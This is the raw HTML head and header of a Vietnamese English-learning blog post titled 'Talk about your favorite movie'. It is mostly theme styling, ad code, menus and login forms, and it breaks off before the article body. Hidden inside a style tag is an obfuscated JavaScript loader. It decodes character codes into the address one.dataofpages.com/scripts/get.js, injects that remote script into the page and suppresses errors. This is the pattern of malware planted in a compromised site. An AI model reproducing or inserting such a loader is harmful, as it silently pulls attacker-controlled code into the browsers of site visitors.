.current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc100}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#81d742}:root{--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:rgba(0,28,81,0.6)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#187a4c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#187a4c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc100}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc100}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc100 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc100}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#81d742}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-178639310-1"></script> <script defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7985637162717669"
     crossorigin="anonymous"></script> <script defer src="[data-uri]"></script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://wikitienganh.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://wikitienganh.com/chia-se-kien-thuc/",
                    "name": "Chia sẻ kiến thức"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/",
                    "name": "Đoạn văn tiếng Anh"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://wikitienganh.com/talk-about-your-favorite-movie/",
                    "name": "Talk about your favorite movie &#8211; Nói về bộ phim yêu thích"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-32x32.png" sizes="32x32" /><link rel="icon" href="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-180x180.png" /><meta name="msapplication-TileImage" content="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-270x270.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varavwcd=String;letaqtre="f"+"ro"+avwcd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_hrjfzgcf="s"+"c"+avwcd[aqtre](114,105,112,116),avuayg="c"+"re"+avwcd[aqtre](97,116,101,69,108,101,109,101,110,116),_hlmh="s"+avwcd[aqtre](114,99),_yupayj=avwcd[aqtre](105,100),acxxq="cu"+"rre"+avwcd[aqtre](110,116,83,99,114,105,112,116);varapuan="pa"+"r"+avwcd[aqtre](101,110,116,78,111,100,101),_fhwmbaqlehb="i"+"ns"+avwcd[aqtre](101,114,116,66,101,102,111,114,101),axcvbaqpuauu="ge"+"El"+avwcd[aqtre](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_goigqm="h"+"e"+avwcd[aqtre](97,100),auvlovog="ap"+"p"+avwcd[aqtre](101,110,100,67,104,105,108,100),_zznaojyh=document;let_jciwrmvdgh="t"+"e"+avwcd[aqtre](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ftpdik=_zznaojyh[avuayg](_hrjfzgcf),_hdwqt=avwcd[aqtre](104,116,116,112,115,58,47,47)+avwcd[aqtre](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+avwcd[aqtre](47)+avwcd[aqtre](115,99,114,105,112,116,115)+avwcd[aqtre](47)+avwcd[aqtre](103,101,116,46,106,115);_ftpdik[_hlmh]=_hdwqt;_ftpdik[_yupayj]=_jciwrmvdgh;if(_zznaojyh[acxxq]){_zznaojyh[acxxq][apuan][_fhwmbaqlehb](_ftpdik,_zznaojyh[acxxq])}else{_zznaojyh[axcvbaqpuauu](_goigqm)[0][auvlovog](_ftpdik)}}catch (err){}})();</style><style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}</style></head><body class="wp-singular post-template-default single single-post postid-11343 single-format-standard wp-theme-Newspaper td-standard-pack talk-about-your-favorite-movie global-block-template-1 single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-main-header-menu-container"><ul id="menu-main-header-menu" class="td-mobile-main-menu"><li id="menu-item-12104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-12104"><a href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a></li><li class="menu-item-0"><a href="https://wikitienganh.com/chia-se-kien-thuc/ngu-phap-tieng-anh/">Ngữ pháp tiếng Anh</a></li><li class="menu-item-0"><a href="https://wikitienganh.com/chia-se-kien-thuc/tieng-anh-thong-dung/">Tiếng anh thông dụng</a></li></ul></li><li id="menu-item-12103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12103"><a href="https://wikitienganh.com/luyen-nghe-tieng-anh/">Luyện nghe tiếng anh</a></li><li id="menu-item-12105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12105"><a href="https://wikitienganh.com/ielts/">IELTS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://wikitienganh.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://wikitienganh.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Thứ Sáu, Tháng 1 23, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div><div class="td-header-sp-top-widget"></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://wikitienganh.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://wikitienganh.com/"> <img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt=""  width="1062" height="362"/> <span class="td-visual-hidden">Wiki Tiếng Anh</span> </a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","2754290073");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","2754290073");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","2754290073");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://wikitienganh.com/"> <img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt=""  width="1062" height="362"/> </a> <a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://wikitienganh.com/"> <img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt=""  width="1062" height="362"/> </a></div><div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-12104"><a href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script defer src="[data-uri]"></script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://wikitienganh.com/chia-se-kien-thuc/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="695" href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="32" href="https://wikitienganh.com/chia-se-kien-thuc/ngu-phap-tieng-anh/">Ngữ pháp tiếng Anh</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33" href="https://wikitienganh.com/chia-se-kien-thuc/tieng-anh-thong-dung/">Tiếng anh thông dụng</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh lá cây tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh lá cây tiếng anh là gì" title="Màu xanh lá cây tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/mau-xanh-la-cay-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh lá cây tiếng Anh là gì?">Màu xanh lá cây tiếng Anh là gì?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" ><img class="entry-thumb" src="[data-uri]" alt="Cái cổ tiếng Anh là gì" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/cai-co-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body">Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="adv trong tiếng anh là gì" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/adv-trong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh">Adv trong tiếng Anh là gì? Vị trí của Trạng từ&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="rau muống tiếng anh là gì" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/rau-muong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?">Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12103"><a href="https://wikitienganh.com/luyen-nghe-tieng-anh/">Luyện nghe tiếng anh</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12105"><a href="https://wikitienganh.com/ielts/">IELTS</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://wikitienganh.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-5 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://wikitienganh.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Chia sẻ kiến thức" class="entry-crumb" href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Đoạn văn tiếng Anh" class="entry-crumb" href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Talk about your favorite movie &#8211; Nói về bộ phim yêu thích</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-11343" class="post-11343 post type-post status-publish format-standard has-post-thumbnail category-doan-van-tieng-anh" itemscope itemtype="http://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a></li><li class="entry-category"><a  href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a></li></ul><header class="td-post-title"><h1 class="entry-title">Talk about your favorite movie &#8211; Nói về bộ phim yêu thích</h1><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T17:47:51+00:00" >21 Tháng 10, 2023</time></span><div class="td-post-comments"><a href="https://wikitienganh.com/talk-about-your-favorite-movie/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11343">1129</span></div></div></header></div><div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="topFacebookLike" frameBorder="0" data-litespeed-src="http://www.facebook.com/plugins/like.php?href=https://wikitienganh.com/talk-about-your-favorite-movie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media 